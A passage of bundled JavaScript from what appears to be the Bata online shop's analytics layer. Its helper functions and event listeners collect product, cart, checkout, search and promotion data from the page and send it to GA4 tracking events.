	 * @description determine if this is a search page and proceed to extract search's data, the track the event
	 */
	function searchHelper() {
	    var $search = $('.js-analytics-search-keyword');
	
	    var isCategorySearch = false,
	        keyword = null,
	        categoryId = null,
	        numberOfResults = null;
	
	    if ($search.length > 0) {
	        numberOfResults = $search.data('analytics-results-number');
	    } else {
	        //it's a category search
	        isCategorySearch = true;
	        $search = $('.js-analytics-search-category');
	        categoryId = $search.data('analytics-category-id');
	    }
	
	    keyword = $search.data('analytics-keyword');
	
	    if (keyword && keyword.length > 0) {
	        var searchData = {
	            resultsNumber: numberOfResults && numberOfResults > 0 ? numberOfResults : 0,
	            searchMethod: "standard",
	            searchTerm: keyword
	        };
	
	        if (searchData.resultsNumber > 0) {
	            events.ga4SuccessfulSearch(searchData);
	        } else {
	            events.ga4UnsuccessfulSearch(searchData);
	        }
	    }
	
	    events.search(isCategorySearch, keyword, categoryId, numberOfResults);
	}
	
	/**
	 * @description extract the data from the PDP dom and return a product formatted
	 * @return product {Object} the product formatted
	 */
	function getPDPProduct() {
	    var $product = $('.analytics-productPDP');
	    var color = $product.data('color'),
	        size = $product.data('size');
	    var variant = size ? color + ' | ' + size : color;
	    var isSalesStatus = getSalesStatus($product);
	
	    var product = {
	        'name': $product.data('name'),
	        'id': $product.data('id'),
	        'dimension1': $product.data('dimension1'),
	        'dimension2': $product.data('dimension2'),
	        'dimension3': $product.data('dimension3'),
	        'price': $product.data('price'),
	        'brand': $product.data('brand'),
	        'category': $product.data('category'),
	        'description': $product.data('description'),
	        'productUrl': $product.data('canonicalUrl'),
	        'categoryUrl': $product.data('categoryurl'),
	        'imageUrl': $product.data('imageurl'),
	        'variant': variant,
	        'promotionName': $product.data('promotionName'),
	        'discount': $product.data('discount'),
	        'listId': $product.data('listId'),
	        'genderName': $product.data('gender-name'),
	        'itemSeason': $product.data('item-season'),
	        'stockStatus': $product.data('stock-status'),
	        'itemSalesStatus': isSalesStatus
	    };
	    if (size) {
	        product.size = size;
	    }
	    extendProductDataWithGA4Categories(product, $product.data());
	    return product;
	}
	
	/**
	 * @description get all the products's impression from the DOM
	 * @return products {List} a list of products impression
	 */
	function getProductDataPDP() {
	    var products = [];
	    var product = getPDPProduct();
	    products.push(product);
	    return products;
	}
	
	/**
	 * @description get the product tile information
	 * @param $product {div} the analytics-tileproduct div where the data will be extracted
	 * @return product {Object} a the product Object contains the analytics informations
	 */
	function getProductClickTileData($product) {
	    var color = $product.data('color'),
	        size = $product.data('size');
	    var variant = size ? color + ' | ' + size : color;
	    var isSalesStatus = getSalesStatus($product);
	
	    var product = {
	        'name': $product.data('name'),
	        'id': $product.data('id'),
	        'dimension1': $product.data('dimension1'),
	        'dimension2': $product.data('dimension2'),
	        'dimension3': $product.data('dimension3'),
	        'price': $product.data('price'),
	        'brand': $product.data('brand'),
	        'category': $product.data('category'),
	        'position': $product.data('position'),
	        'variant': variant,
	        'discount': $product.data('discount'),
	        'promotionName': $product.data('promotionName'),
	        'list': window.bata_com_ns.analytics.pageType,
	        'listId': $product.data('listId'),
	        'genderName': $product.data('gender-name'),
	        'itemSeason': $product.data('item-season'),
	        'stockStatus': $product.data('stock-status'),
	        'item_sales_status': isSalesStatus
	    };
	    if (size) {
	        product.size = size;
	    }
	    extendProductDataWithGA4Categories(product, $product.data());
	    return product;
	}
	
	/**
	 * @description get all the promo informations, then launch the event
	 */
	function promoHelper(promotions) {
	    if (promotions && promotions.length > 0) {
	        var promo,
	            analyticsPromotionsData = [];
	        //get all promotions data and build the analytics promo object
	        for (var i = 0; i < promotions.length; i++) {
	            promo = promotions[i];
	            analyticsPromotionsData.push({
	                'id': promo.id,
	                'name': promo.name,
	                'creative': '',
	                'position': promo.rank || 'center'
	            });
	        }
	        var ga4Promotions = ga4GetPromotions(analyticsPromotionsData);
	        events.ga4ViewPromotion(ga4Promotions);
	        events.promoImpression(analyticsPromotionsData);
	    }
	}
	
	/**
	 * @description get all the promo information from the DOM, then process to pass the formatted data
	 */
	function promoImpressionHelper() {
	    var $promo = $('span.analytics-promotion');
	    var promotions = [],
	        promo = {
	        'id': $promo.data('id'),
	        'name': $promo.data('name'),
	        'rank': $promo.data('rank')
	    };
	    promotions.push(promo);
	    promoHelper(promotions);
	}
	
	/**
	 * @description get all the pagedesigner promo information from the DOM, then process to pass the formatted data
	 */
	function PageDesignerPromoImpressionHelper() {
	    var analyticsPromotionsData = [];
	    var $productsElements = $('.js-analytics-banner');
	    if ($productsElements.length > 1) {
	        $productsElements.each(function () {
	            var $banner = $(this);
	            if ($banner.data("analytics-title") && $banner.data("analytics-title") !== "" && $banner.data("analytics-title") !== "No title") {
	                analyticsPromotionsData.push({
	                    'id': $banner.data("analytics-title"),
	                    'name': $banner.data("analytics-title")
	                });
	            }
	        });
	        if (analyticsPromotionsData.length) {
	            var ga4Promotions = ga4GetPromotions(analyticsPromotionsData);
	            events.ga4ViewPromotion(ga4Promotions);
	            events.PageDesignerPromoImpression(analyticsPromotionsData);
	        }
	    }
	}
	
	/**
	 * @description Extract the data from the variation product, then call the event
	 * @param product {Object} The new variation product selected
	 */
	function variationClickHelper(product, variationType) {
	    // The master category is always contained in the last breadcrumb, so the variation group ID
	    var masterCategory = product.breadcrumbs && product.breadcrumbs.length > 0 ? product.breadcrumbs[product.breadcrumbs.length - 1] : null;
	
	    // Extract product details
	    var productName = product.productName,
	        productID = product.id,
	        masterProductID = product.masterProductID,
	        articleNo = product.custom.articleNo,
	        variationGroupID = masterCategory ? masterCategory.variationGroupID : '',
	        price = product.price.sales.decimalPrice,
	        brand = product.brand,
	        categoryID = masterCategory ? masterCategory.id : '',
	        description = product.longDescription,
	        productUrl = product.canonicalUrl,
	        categoryUrl = masterCategory ? new URL(masterCategory.url, document.baseURI).href : '',
	        imageUrl = product.images.large[0].url,
	        promotionName = product.promotionName,
	        discount = product.discount,
	        isSalesStatus = getSalesStatus(product),
	        stockStatus = product.stockStatus,
	        genderName = product.genderName,
	        itemSeason = product.itemSeason,
	        color,
	        size,
	        variation;
	    // Detect the color selected
	    for (var i = 0; i < product.variationAttributes[0].values.length; i++) {
	        variation = product.variationAttributes[0].values[i];
	        if (variation.selected) {
	            color = variation.displayValue;
	        }
	    }
	    // Detect the size selected, only if the size variation exist
	    for (var _i = 0; _i < product.variationAttributes[1].values.length; _i++) {
	        variation = product.variationAttributes[1].values[_i];
	        if (variation.selected) {
	            size = variation.localizedSize || variation.displayValue;
	        }
	    }
	    var variant = size ? color + ' | ' + size : color;
	    var $analyticsProduct = $('.analytics-productPDP');
	
	    // Prepare the products object for analytics
	    var products = [{
	        'name': productName,
	        'id': productID,
	        'dimension1': masterProductID,
	        'dimension2': articleNo,
	        'dimension3': variationGroupID,
	        'price': price,
	        'brand': brand,
	        'category': categoryID,
	        'description': description,
	        'productUrl': productUrl,
	        'categoryUrl': categoryUrl,
	        'imageUrl': imageUrl,
	        'variant': variant,
	        'promotionName': promotionName,
	        'discount': discount,
	        'listId': $analyticsProduct.data('listId'),
	        'genderName': genderName,
	        'itemSeason': itemSeason,
	        'stockStatus': stockStatus,
	        'item_sales_status': isSalesStatus
	    }];
	    if (size) {
	        products.size = size;
	    }
	    extendProductDataWithGA4Categories(products[0], product);
	
	    // Launch the event variantSelected
	    events.variantSelected(window.bata_com_ns.analytics.currency, products);
	    // Update the analytics producs data in the DOM, so it's ready for addToCart event
	    $analyticsProduct.data('name', productName);
	    $analyticsProduct.data('id', productID);
	    $analyticsProduct.data('dimension1', masterProductID);
	    $analyticsProduct.data('dimension2', articleNo);
	    $analyticsProduct.data('dimension3', variationGroupID);
	    $analyticsProduct.data('price', price);
	    $analyticsProduct.data('brand', brand);
	    $analyticsProduct.data('category', categoryID);
	    $analyticsProduct.data('description', description);
	    $analyticsProduct.data('canonicalUrl', productUrl);
	    $analyticsProduct.data('categoryurl', categoryUrl);
	    $analyticsProduct.data('imageurl', imageUrl);
	    $analyticsProduct.data('color', color);
	    $analyticsProduct.data('size', size);
	    $analyticsProduct.data('category1', product.category1);
	    $analyticsProduct.data('category2', product.category2);
	    $analyticsProduct.data('category3', product.category3);
	    $analyticsProduct.data('category4', product.category4);
	    $analyticsProduct.data('category5', product.category5);
	    $analyticsProduct.data('discount', product.discount);
	    $analyticsProduct.data('promotionName', product.promotionName);
	    $analyticsProduct.data('gender-name', genderName);
	    $analyticsProduct.data('item-season', itemSeason);
	    $analyticsProduct.data('stock-status', stockStatus);
	    $analyticsProduct.data('item_sales_status', isSalesStatus);
	
	    // Also collect the new possible promotions displayed
	    promoHelper(product.promotions);
	
	    // Update PDP analytics data for "share" event
	    if (window.bata_com_ns.analytics.pageType === "product") {
	        $('ul.social-icons').data('analytics-pid', variationGroupID);
	    }
	}
	
	/**
	 * @description simulate a page impression for checkout updates
	 */
	function checkoutUpdate() {
	    var $user = $('#analytics-user');
	    var $checkout = $('#checkout-main');
	    var step = $checkout.attr('data-checkout-stage');
	    step = PageTypeMap.PAGE_MAPPING[step] || step;
	    window.bata_com_ns.analytics.pageType = step;
	
	    var customerEmailMarketing = $user.data('email-marketing').toString();
	    var customerEmail = $user.data('email');
	    var customerCrmId = $user.data('customer-crm-id');
	    var customerGender = $user.data('user-gender');
	    var customerId = $user.data('customerid');
	    var customerType = $user.data('order-count') > 0 ? 'existing' : 'new';
	
	    // set page-meta tag so that it's in sync with window.bata_com_ns.analytics.pageType
	    pageMetaDataUtils.getOrSetPageMetaDataAttrElement('data-analytics-page-type', step);
	
	    // set page-meta tag so that it's in sync with page's pageType
	    pageMetaDataUtils.getOrSetPageMetaDataAttrElement('data-page-type', pageMetaDataUtils.PAGE_MAPPING[step] || step);
	
	    events.pageImpression(customerType, step, window.location.href, customerEmail);
	    var ga4CrmId = customerCrmId && customerCrmId !== 'guest' ? customerCrmId : null;
	    var ga4Email = customerEmail && customerEmail !== 'guest' ? customerEmail : null;
	
	    events.ga4PageView({
	        pageType: step,
	        pageURL: window.location.origin,
	        pagePath: window.location.pathname,
	        country: window.bata_com_ns.analytics.country,
	        emailMarketing: customerEmailMarketing,
	        email: ga4Email || undefined,
	        internalClientId: customerId,
	        loginStatus: ga4CrmId ? "true" : "false",
	        gender: customerGender,
	        userID: ga4CrmId || undefined,
	        userType: ga4CrmId ? customerType : "guest"
	    });
	}
	
	/**
	 * @description simulate a page impression for checkout updates
	 * @param $analyticsProduct {element} the div(s) that contains all the product's data
	 * @returns products {List} a list that contains the product'data clicked
	 */
	function productClickHelper($analyticsProduct) {
	    var products = [],
	        product;
	    //if the minicart is opened, there can be multiple tile of the same product, so pick the first one available
	    $analyticsProduct = $analyticsProduct.length > 1 ? $analyticsProduct.first() : $analyticsProduct;
	
	    product = getProductClickTileData($analyticsProduct);
	    products.push(product);
	
	    return products;
	}
	
	/**
	 * @description launch both of the events for addToCart event
	 * @param $product {element} the div that contains all the product's data
	 * @param arTryonInfo {arTryonInfo} IN-AR TRY ON object with the tryon flags
	 */
	function addToCartHelper($product, arTryonInfo) {
	    var product,
	        products = [],
	        pageType = window.bata_com_ns.analytics.pageType,
	        pageView;
	
	    if (pageType !== 'product' && $product) {
	        product = getProductTileDataExtended($product);
	        product.list = pageType;
	        pageView = PageTypeMap.CART_MAPPING[pageType];
	    } else {
	        product = getPDPProduct();
	    }
	    product.quantity = 1;
	    products.push(product);
	
	    var currUser = getCustomerEmailAndPhone(),
	        ga4Products = ga4GetProducts(products);
	
	    events.ga4AddToCart(window.bata_com_ns.analytics.currency, ga4Products, parseFloat(product.price) * product.quantity);
	    events.addToCart(window.bata_com_ns.analytics.currency, products, pageView, currUser.customerEmail, currUser.customerPhone, arTryonInfo);
	    events.trackGAEvent(pageType, 'add to bag', product.id);
	}
	
	/**
	 * @description launch both of the events for removeFromCart event
	 * @param $product {element} the div that contains all the product's data
	 * @param pageType {String} the page type where the product is removed
	 * @param singleItem {String} only single item was removed from a cart
	 */
	function removeFromCartHelper($product, pageType, singleItem) {
	    var product,
	        products = [];
	
	    product = getProductTileData($product);
	    product.position = $product.data('position');
	    product.quantity = singleItem ? 1 : parseInt($product.data('quantity'));
	    product.list = pageType;
	    product.dimension1 = $product.data('dimension1');
	    product.dimension2 = $product.data('dimension2');
	    product.dimension3 = $product.data('dimension3');
	    products.push(product);
	
	    var ga4Products = ga4GetProducts(products);
	    events.ga4RemoveFromCart(window.bata_com_ns.analytics.currency, ga4Products, ga4GetProductsValue(ga4Products));
	    events.removeFromCart(products);
	    events.trackGAEvent(pageType, 'remove', product.id);
	}
	
	/**
	 * @description launch the event addToWishlist
	 * @param pid {String} the product's ID added
	 */
	function addToWishlistHelper(pid, $product) {
	    var product = getProductClickTileData($product);
	    var ga4Products = ga4GetProducts([product]);
	    events.ga4AddToWishlist(window.bata_com_ns.analytics.currency, ga4Products, parseFloat(product.price || 0));
	    events.trackGAEvent(PageTypeMap.WISHLIST_MAPPING[window.bata_com_ns.analytics.pageType], 'wishlist add', pid);
	}
	
	/**
	 * @description launch the event removeFromWishlist
	 * @param pid {String} the product's ID removed
	 */
	function removeFromWishlistHelper(pid, $product) {
	    var product = getProductClickTileData($product);
	    var ga4Products = ga4GetProducts([product]);
	    events.ga4RemoveFromWishlist(window.bata_com_ns.analytics.currency, ga4Products, parseFloat(product.price || 0));
	    events.trackGAEvent(PageTypeMap.WISHLIST_MAPPING[window.bata_com_ns.analytics.pageType], 'wishlist remove', pid);
	}
	
	/**
	 * @description launch the checkout's events
	 * @param step {int} the checkout's step
	 * @param options {Object} various information, step based
	 * @param isMiniCartOpened {boolean} optional: set on true only for checkout's second step, if the minicart has been opened
	 */
	function checkouStepHelper(step, options, isMiniCartOpened) {
	    var products = getCheckoutProducts(step, isMiniCartOpened);
	    var currUser = getCustomerEmailAndPhone();
	
	    // GA4 begin_checkout (cart -> checkout)
	    if (step === 1) {
	        var ga4Products = ga4GetProducts(products);
	        var ga4CartData = ga4GetCartData();
	        events.ga4BeginCheckout(window.bata_com_ns.analytics.currency, ga4Products, ga4CartData.couponNames, ga4CartData.value);
	    }
	    //checkout inversion
	    if (step === 2) {
	        var _ga4Products = ga4GetProducts(products);
	        var _ga4CartData = ga4GetCartData();
	        var checkoutData = {
	            currencyCode: window.bata_com_ns.analytics.currency,
	            coupon: _ga4CartData && _ga4CartData.couponNames,
	            value: _ga4CartData && _ga4CartData.value,
	            stepLabel: "customer info",
	            stepNumber: 2
	        };
	        events.ga4CheckoutProgress(checkoutData, _ga4Products);
	    }
	
	    // GA4 checkout_progress (payment page load)
	    if (step === 3) {
	        var _ga4Products2 = ga4GetProducts(products);
	        var _ga4CartData2 = ga4GetCartData();
	        var _checkoutData = {
	            currencyCode: window.bata_com_ns.analytics.currency,
	            coupon: _ga4CartData2 && _ga4CartData2.couponNames,
	            value: _ga4CartData2 && _ga4CartData2.value,
	            stepLabel: "payment info",
	            stepNumber: 3
	        };
	        events.ga4CheckoutProgress(_checkoutData, _ga4Products2);
	    }
	
	    events.pushCheckoutData(step, options, products, currUser.customerEmail, currUser.customerPhone);
	}
	
	/**
	 * @description launch the checkout's events
	 * @param step {int} the checkout's step
	 * @param options {Object} various information, step based
	 * @param order {Object} the order in execution
	 */
	function updateCheckoutData(step, options, order) {
	    var option;
	    // in case of multiple payment methods concatenate them (only for CO step 4)
	    if (step === 4) {
	        for (var i = 0; i < options.length; i++) {
	            if (i === 0) {
	                option = options[i].paymentMethod;
	            } else {
	                option += ' | ' + options[i].paymentMethod;
	            }
	        }
	    } else {
	        option = options;
	    }
	
	    setCheckoutProducts(order);
	    var products = productOrder;
	
	    // GA4 payment
	    if (step === 4 && order) {
	        var ga4Products = ga4GetProducts(products);
	        var checkoutData = {
	            currency: window.bata_com_ns.analytics.currency,
	            paymentType: order.billing && order.billing.payment && order.billing.payment.selectedPaymentInstruments && order.billing.payment.selectedPaymentInstruments.length && order.billing.payment.selectedPaymentInstruments[0].labelMethod,
	            coupon: order.couponsName,
	            paymentMethodSaved: order.paymentMethodSaved,
	            value: order.totals && order.totals.grandTotalDecimal
	        };
	        events.ga4AddPaymentInfo(checkoutData, ga4Products);
	        events.ga4SelectProceedPurchase(order);
	    }
	    events.pushCheckoutData(step, option, products);
	}
	
	/**
	 * @description launch the express checkout event
	 * @param order {Object} the order in execution
	 */
	function expressCheckout(order) {
	    var products = getProductsCartData(getPageType(), true);
	
	    var ga4Products = ga4GetProducts(products);
	
	    var paymentType = order.billing && order.billing.payment && order.billing.payment.selectedPaymentInstruments && order.billing.payment.selectedPaymentInstruments.length && order.billing.payment.selectedPaymentInstruments[0].labelMethod;
	
	    var cartData = {
	        coupon: order.couponsName,
	        currency: window.bata_com_ns.analytics.currency,
	        paymentMethodSaved: false,
	        value: order.totals && order.totals.grandTotalDecimal,
	        paymentType: paymentType
	    };
	
	    events.ga4AddPaymentInfo(cartData, ga4Products);
	
	    var data = {
	        defaultPaymentMethod: paymentType,
	        shipping: order.shipping
	    };
	
	    events.ga4SelectProceedPurchase(data);
	}
	
	/**
	 * @description launch the click express checkout button event
	 * @param data {Object} contains the selected express checkout payment method
	 */
	function selectExpressCheckout(data) {
	    events.ga4SelectExpressCheckout(data);
	}
	
	/**
	 * @description launch the event order confirmation
	 */
	function orderConfirmHelper() {
	    var step = 5;
	    var products = getCheckoutProducts(step, false);
	    events.pushCheckoutData(step, 'orderconfirmation', products);
	    var $checkoutInfo = $('#analytics-checkoutInfo');
	    var coupon = {
	        'couponCodeName': $checkoutInfo.data('coupons-name'),
	        'couponDiscount': $checkoutInfo.data('coupons-discount')
	    };
	    var currUser = getCustomerEmailAndPhone();
	    var couponNames = coupon.couponCodeName;
	
	    var ga4Products = ga4GetProducts(products);
	    var ga4PurchaseData = {
	        currency: window.bata_com_ns.analytics.currency,
	        affiliation: 'Bata',
	        transactionId: $checkoutInfo.data('id'),
	        value: parseFloat($checkoutInfo.data('revenue')),
	        shipping: parseFloat($checkoutInfo.data('shipping')),
	        shippingTier: $checkoutInfo.data('shipping-tier'),
	        paymentType: $checkoutInfo.data('payment-type'),
	        tax: $checkoutInfo.data('tax'),
	        adjustedMerchandizeTotalNetPrice: $checkoutInfo.data('adjustedMerchandizeTotalNetPrice'),
	        adjustedMerchandizeTotalTax: $checkoutInfo.data('adjustedMerchandizeTotalTax'),
	        bataStore: $checkoutInfo.data('bataStore'),
	        cartId: $checkoutInfo.data('cartId'),
	        transactionType: $checkoutInfo.data('transactionType'),
	        email: $checkoutInfo.data('email')
	    };
	    if (couponNames) {
	        ga4PurchaseData.coupon = couponNames;
	    }
	    events.ga4Purchase(ga4PurchaseData, ga4Products);
	    events.purchase({
	        id: $checkoutInfo.data('id'),
	        revenue: $checkoutInfo.data('revenue'),
	        tax: $checkoutInfo.data('tax'),
	        shipping: $checkoutInfo.data('shipping'),
	        coupon: coupon,
	        products: products,
	        customerEmail: currUser.customerEmail,
	        customerPhone: currUser.customerPhone,
	        adjustedMerchandizeTotalNetPrice: $checkoutInfo.data('adjustedMerchandizeTotalNetPrice'),
	        adjustedMerchandizeTotalTax: $checkoutInfo.data('adjustedMerchandizeTotalTax')
	    });
	}
	
	/**
	 * @description update the analytics product quantity in Cart page
	 * @param productID {String} the product's ID
	 * @param quantity {Int} the quantity of the product
	 */
	function updateProductQuantity(productID, quantity) {
	    var analyticsSelector = '.js-analytics-MainCart .analytics-product.' + productID;
	    $(analyticsSelector).data('quantity', quantity);
	}
	
	/**
	 * @description gets business hours (they are defined within Site preferences - businessHours field)
	 */
	function getBusinessHours() {
	    var $bh = $('.analytics-businessHours');
	    var content = $bh && $bh.length ? $bh.data('content') : null;
	    return content;
	}
	
	/**
	 * @description extract the data from the cart unavailability modal and fire removeFromCart event
	 */
	function removeFromCartByUnavailabilityModal() {
	    var products = [],
	        $product,
	        $removedProducts = $('#unavailableProductsModal .cc-cart-item');
	
	    var elementsFound = $removedProducts.length;
	    if (elementsFound > 0) {
	        $removedProducts.each(function () {
	            $product = $(this);
	            var product = {};
	            product.id = $product.data('id');
	            product.quantity = parseInt($product.data('quantity'));
	            product.price = $product.data('priceTotal');
	            products.push(product);
	        });
	    }
	
	    var ga4Products = ga4GetProducts(products);
	    events.ga4RemoveFromCart(window.bata_com_ns.analytics.currency, ga4Products, ga4GetProductsValue(ga4Products));
	    events.removeFromCart(products);
	}
	
	/**
	 * Track recommendations products view
	 * @param {Object} recommendationContainer recommendation element
	 */
	function trackRecommendationsLists(recommendationContainer) {
	    var product, $product, $recommendation;
	    // loop recommendations carousels
	    var $recommendations = $(recommendationContainer) || $('.recommendations');
	    if ($recommendations.length > 0) {
	        $recommendations.each(function () {
	            $recommendation = $(this);
	            var position = 0;
	            var products = [];
	            var recommendationName = $recommendation.find('.carousel-title').first().html().trim() || 'recommendation';
	            var $products = $recommendation.find('.analytics-product.unregistered');
	            if ($products.length > 0) {
	                // loop products in a recommendation carousel
	                $products.each(function () {
	                    $product = $(this);
	                    product = getProductTileData($product);
	                    // skip invalid product
	                    if (!product.id) {
	                        return;
	                    }
	                    product.position = position;
	                    $product.data('position', position);
	                    product.listId = recommendationName;
	                    $product.data('listId', recommendationName);
	                    position++;
	                    products.push(product);
	                    $product.removeClass('unregistered');
	                });
	            }
	            if (products.length === 0) {
	                return;
	            }
	            // enhance product object with GA4 attributes
	            var ga4Products = ga4GetProducts(products);
	            // track products view event
	            events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	        });
	    }
	    return;
	}
	
	/**
	 * Track scroll position
	 */
	function trackScrollPosition() {
	    var scrollPercent = ($(window).scrollTop() / ($(document).height() - $(window).height()) * 100).toFixed();
	    [25, 50, 75, 100].some(function (position) {
	        if (scrollPercent < position) {
	            return true;
	        }
	        if (scrollPercent >= position && !scrollPosition[position.toString()]) {
	            scrollPosition[position.toString()] = true;
	            events.ga4Scroll(position);
	            return true;
	        }
	    });
	}
	
	/**
	 * Parse abTests data off the page's DOM
	 * Only active and visible ab tests are there (div's data)
	 */
	function getABtestsDataFromDOM(abTestId) {
	    var list = [];
	    $('.abTestsSegmentData').each(function () {
	        var id = $(this).data('id');
	        var segment = $(this).data('segment');
	
	        if (typeof id !== 'undefined' && id !== null && id.length > 0 && typeof segment !== 'undefined' && segment !== null && segment.length > 0 && (!(typeof abTestId !== 'undefined' && abTestId !== null && abTestId.length > 0) || abTestId === id)) {
	            var params = {
	                variant_id: id,
	                variant_name: segment,
	                version_type: $(this).data('is-control-segment') ? 'control' : 'variant'
	            };
	            list.push(params);
	        }
	    });
	    return list;
	}
	
	/**
	 * Call ab test interection event that pushes active ab test data to the dataLayer
	 * @param {Object} params - example: {abTestId: null, pageType: 'other'}
	 */
	function callAbTestInteraction(params) {
	    var abTestId = null;
	    var pageType = 'other';
	
	    if (params) {
	        abTestId = params.abTestId && params.abTestId.length > 0 ? params.abTestId : abTestId;
	        if (params.pageType && params.pageType.length > 0) {
	            pageType = params.pageType;
	        } else if (window.bata_com_ns && window.bata_com_ns.pageType && window.bata_com_ns.pageType.length > 0) {
	            pageType = window.bata_com_ns.pageType;
	        }
	    }
	
	    events.abTestInteraction(getABtestsDataFromDOM(abTestId), pageType);
	}
	
	module.exports = {
	    extendProductDataWithGA4Categories: extendProductDataWithGA4Categories,
	    ga4GetProductItemListId: ga4GetProductItemListId,
	    ga4GetProducts: ga4GetProducts,
	    ga4GetPromotions: ga4GetPromotions,
	    productClickHelper: productClickHelper,
	    getProductTileDataExtended: getProductTileDataExtended,
	    variationClickHelper: variationClickHelper,
	    checkoutUpdate: checkoutUpdate,
	    expressCheckout: expressCheckout,
	    addToCartHelper: addToCartHelper,
	    getProductsCartData: getProductsCartData,
	    removeFromCartHelper: removeFromCartHelper,
	    addToWishlistHelper: addToWishlistHelper,
	    removeFromWishlistHelper: removeFromWishlistHelper,
	    getPageType: getPageType,
	    searchHelper: searchHelper,
	    getProductDataPDP: getProductDataPDP,
	    getProductsData: getProductsData,
	    getProductsDataSearch: getProductsDataSearch,
	    checkouStepHelper: checkouStepHelper,
	    getCheckoutProducts: getCheckoutProducts,
	    orderConfirmHelper: orderConfirmHelper,
	    updateCheckoutData: updateCheckoutData,
	    setCheckoutProducts: setCheckoutProducts,
	    promoHelper: promoHelper,
	    promoImpressionHelper: promoImpressionHelper,
	    getProductClickTileData: getProductClickTileData,
	    updateProductQuantity: updateProductQuantity,
	    removeFromCartByUnavailabilityModal: removeFromCartByUnavailabilityModal,
	    PageDesignerPromoImpressionHelper: PageDesignerPromoImpressionHelper,
	    getBusinessHours: getBusinessHours,
	    ga4GetCartData: ga4GetCartData,
	    trackRecommendationsLists: trackRecommendationsLists,
	    trackScrollPosition: trackScrollPosition,
	    getABtestsDataFromDOM: getABtestsDataFromDOM,
	    callAbTestInteraction: callAbTestInteraction,
	    selectExpressCheckout: selectExpressCheckout
	};

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	var utils = __webpack_require__(11);
	var events = __webpack_require__(10);
	
	/**
	 * @description variationClick listener
	 * @param response {Object} an object that contains the fullproduct as an attribute (response.product)
	 */
	$('body').on('product:afterAttributeSelect', function (e, response) {
	    var variationType = 'unknown'; // Default value
	    var variationElement;
	
	    if (response.container && Array.isArray(response.container.prevObject) && response.container.prevObject.length > 0 && response.container.prevObject[0]) {
	        variationElement = response.container.prevObject[0].className || '';
	
	        if (variationElement.includes('size')) {
	            variationType = 'size';
	        } else if (variationElement.includes('color')) {
	            variationType = 'color';
	        }
	    }
	
	    utils.variationClickHelper(response.data.product, variationType);
	});
	
	/**
	 * @description addToCart listener
	 * @param data {Object} a data object containing:
	 *             -productID: the id of the product added to the cart with pageType,
	 *             -tryOnDesktopClick: true if the user clicked on the tryon button on Desktop,
	 *             -tryOnMobileRedirect: true if the user used the tryon funcionality and got redirected back on Mobile
	 */
	$('body').on('analytics:addToCart', function (e, data) {
	    var $product,
	        analyticsTileSelector = '.analytics-ProductList .analytics-product.' + data.productID,
	        tile = $(analyticsTileSelector),
	
	    //IN-AR TRY ON
	    arTryonInfo = {};
	
	    //tryOnDesktopClick and tryOnMobileRedirect are not null only if the tryon logic is active
	    if (data.tryOnDesktopClick && data.tryOnDesktopClick !== null && data.tryOnMobileRedirect && data.tryOnMobileRedirect !== null) {
	        arTryonInfo.tryOnDesktopClick = data.tryOnDesktopClick;
	        arTryonInfo.tryOnMobileRedirect = data.tryOnMobileRedirect;
	    } else {
	        arTryonInfo = null;
	    }
	    //the tile will be > 0 only if the event is originated outside the PDP
	    if (tile.length > 0) {
	        $product = tile;
	    } else {
	        $product = $('.analytics-productPDP');
	    }
	
	    if (data.pageType === 'cart') {
	        analyticsTileSelector = '.analytics-cart > .analytics-product.' + data.productID;
	        tile = $(analyticsTileSelector);
	        $product = tile;
	    }
	
	    utils.addToCartHelper($product, arTryonInfo);
	});
	
	/**
	 * @description removeFromCart listener
	 * @param pid {String} the id of the product added to the cart
	 * @param pageType {String} the page type where the action is committed
	 */
	$('body').on('analytics:removeFromCart', function (e, data) {
	    var $product;
	    //the cart tiles must be the at first child level of analytics-cart
	    var analyticsTileSelector = '.analytics-cart > .analytics-product.' + data.productID;
	    var tile = $(analyticsTileSelector);
	
	    $product = tile;
	    utils.removeFromCartHelper($product, data.pageType, data.singleItem);
	});
	
	$('body').on('analytics:selectExpressCheckout', function (e, data) {
	    utils.selectExpressCheckout(data);
	});
	
	$('body').on('analytics:expressCheckout', function (e, order) {
	    utils.expressCheckout(order);
	});
	
	/**
	 * @description removeFromCartBySystem listener
	 */
	$('body').on('analytics:removeFromCartBySystem', function () {
	    utils.removeFromCartByUnavailabilityModal();
	});
	
	/**
	 * @description addToWishlist listener
	 * @param pid {String} the id of the product added
	 */
	$('body').on('analytics:addToWishlist', function (e, pid) {
	    var $analyticsProduct;
	    if (utils.getPageType() === "product") {
	        // PDP
	        $analyticsProduct = $('.analytics-productPDP');
	    } else {
	        $analyticsProduct = $('.analytics-product.' + pid);
	    }
	    utils.addToWishlistHelper(pid, $analyticsProduct);
	});
	
	/**
	 * @description removeFromWishlist listener
	 * @param pid {String} the id of the product removed
	 */
	$('body').on('analytics:removeFromWishlist', function (e, pid) {
	    var $analyticsProduct;
	    if (utils.getPageType() === "product") {
	        $analyticsProduct = $('.analytics-productPDP');
	    } else {
	        $analyticsProduct = $('.analytics-product.' + pid);
	    }
	    utils.removeFromWishlistHelper(pid, $analyticsProduct);
	});
	
	/**
	 * @description launch the checkout update data and impressions
	 */
	$('body').on('analytics:checkoutUpdateState', function () {
	    utils.checkoutUpdate();
	});
	
	/**
	 * @description collect the new product impressions
	 */
	$('body').on('analytics:productsLoaded', function () {
	
	    //get the number of the products already registered, then collect the new products and launch the impression
	    var numberProductAlreadyDisplayed = window.bata_com_ns.analytics.productsDisplayed || 0;
	    var products = utils.getProductsData(numberProductAlreadyDisplayed);
	    var ga4Products = utils.ga4GetProducts(products);
	    events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	    events.trackProductImpression(window.bata_com_ns.analytics.currency, products);
	});
	
	/**
	 * @description collect the new search suggestion products
	 */
	$('body').on('analytics:searchProductLoaded', function (e, searchTerm) {
	    var searchData = {
	        resultsNumber: $('.js-analytics-searchProduct [id^="product-"]').length || 0,
	        searchMethod: "autosuggested",
	        searchTerm: searchTerm
	    };
	
	    if (searchData.resultsNumber > 0) {
	        var products = utils.getProductsDataSearch(0);
	        var ga4Products = utils.ga4GetProducts(products);
	
	        events.ga4SuccessfulSearch(searchData);
	        events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	        events.trackProductImpression(window.bata_com_ns.analytics.currency, products);
	    } else {
	        events.ga4UnsuccessfulSearch(searchData);
	    }
	});
	
	$('body').on('analytics:nextImagePDP', function () {
	    var $activeItem = $('.slick-slide.slick-current.slick-active .js-analytics-nextImagePDP-active');
